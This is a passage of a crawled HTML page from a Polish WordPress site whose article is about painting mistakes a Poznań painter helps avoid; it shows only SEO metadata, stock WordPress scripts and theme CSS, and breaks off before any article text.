

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/
body_size: 117265
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Malarz Poznań - Błędy, których należy unikać przy malowaniu - Zainwestujwprzyszlosc.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zainwestujwprzyszlosc.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan.jpg" /><meta name="author" content="Redakcja Zainwestujwprzyszlosc.pl">

<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Malarz Poznań - Błędy, których należy unikać przy malowaniu - Zainwestujwprzyszlosc.pl" />
<meta property="og:description" content="Malowanie wnętrz nie jest tak prostą sprawą, jak mogłoby się wydawać. Malowanie ścian wymaga precyzji i wyczucia, a także odpowiednich umiejętności. Bez odpowiedniego przygotowania ścian i nakładania farby, nie uzyskamy pożądanego efektu. Jeśli zabieramy się za malowanie bez odpowiedniego przygotowania, należy liczyć się z komplikacjami. Czasem warto zastanowić się nad tym, czy malarz Poznań nie &hellip;" />
<meta property="og:url" content="https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/" />
<meta property="og:site_name" content="Zainwestujwprzyszlosc.pl" />
<meta property="article:section" content="Biznes" />
<meta property="article:published_time" content="2019-04-28T13:00:55+00:00" />
<meta property="article:modified_time" content="2019-10-10T13:42:24+00:00" />
<meta property="og:updated_time" content="2019-10-10T13:42:24+00:00" />
<meta property="og:image" content="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan.jpg" />
<meta property="og:image:secure_url" content="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="522" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Malowanie wnętrz nie jest tak prostą sprawą, jak mogłoby się wydawać. Malowanie ścian wymaga precyzji i wyczucia, a także odpowiednich umiejętności. Bez odpowiedniego przygotowania ścian i nakładania farby, nie uzyskamy pożądanego efektu. Jeśli zabieramy się za malowanie bez odpowiedniego przygotowania, należy liczyć się z komplikacjami. Czasem warto zastanowić się nad tym, czy malarz Poznań nie [&hellip;]" />
<meta name="twitter:title" content="Malarz Poznań - Błędy, których należy unikać przy malowaniu - Zainwestujwprzyszlosc.pl" />
<meta name="twitter:image" content="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.zainwestujwprzyszlosc.pl/#website","url":"https://www.zainwestujwprzyszlosc.pl/","name":"Zainwestujwprzyszlosc.pl","potentialAction":{"@type":"SearchAction","target":"https://www.zainwestujwprzyszlosc.pl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/#primaryimage","url":"https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2019/04/malowanie-scian-poznan.jpg","width":696,"height":522,"caption":"Malarz Pozna\u0144 - B\u0142\u0119dy, kt\u00f3rych nale\u017cy unika\u0107 przy malowaniu"},{"@type":"WebPage","@id":"https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/#webpage","url":"https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/","inLanguage":"pl-PL","name":"Malarz Pozna\u0144 - B\u0142\u0119dy, kt\u00f3rych nale\u017cy unika\u0107 przy malowaniu - Zainwestujwprzyszlosc.pl","isPartOf":{"@id":"https://www.zainwestujwprzyszlosc.pl/#website"},"primaryImageOfPage":{"@id":"https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/#primaryimage"},"datePublished":"2019-04-28T13:00:55+00:00","dateModified":"2019-10-10T13:42:24+00:00","author":{"@id":"https://www.zainwestujwprzyszlosc.pl/#/schema/person/51cfcb4d39c8db7b15bf623454b5010d"}},{"@type":["Person"],"@id":"https://www.zainwestujwprzyszlosc.pl/#/schema/person/51cfcb4d39c8db7b15bf623454b5010d","name":"Redakcja Zainwestujwprzyszlosc.pl","image":{"@type":"ImageObject","@id":"https://www.zainwestujwprzyszlosc.pl/#authorlogo","url":"https://secure.gravatar.com/avatar/37c55d384ed23dd31c7abbf4e18bccc4?s=96&d=mm&r=g","caption":"Redakcja Zainwestujwprzyszlosc.pl"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zainwestujwprzyszlosc.pl &raquo; Kanał z wpisami" href="https://www.zainwestujwprzyszlosc.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zainwestujwprzyszlosc.pl &raquo; Kanał z komentarzami" href="https://www.zainwestujwprzyszlosc.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zainwestujwprzyszlosc.pl &raquo; Malarz Poznań &#8211; Błędy, których należy unikać przy malowaniu Kanał z komentarzami" href="https://www.zainwestujwprzyszlosc.pl/malarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zainwestujwprzyszlosc.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/includes/demos/animals/demo_style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.zainwestujwprzyszlosc.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.zainwestujwprzyszlosc.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zainwestujwprzyszlosc.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zainwestujwprzyszlosc.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://wp.me/p6wrwh-bA' />
<link rel="alternate" type="application/json+oembed" href="https://www.zainwestujwprzyszlosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fmalarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zainwestujwprzyszlosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fmalarz-poznan-bledy-ktorych-nalezy-unikac-przy-malowaniu%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.zainwestujwprzyszlosc.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.zainwestujwprzyszlosc.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.7.1";
var td_get_template_directory_uri="https:\/\/www.zainwestujwprzyszlosc.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009966";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item:after {
        background-color: #009966;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009966 transparent transparent transparent;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009966 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009966;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009966 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item {
        color: #009966;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #009966 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #009966;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009966 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009966 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
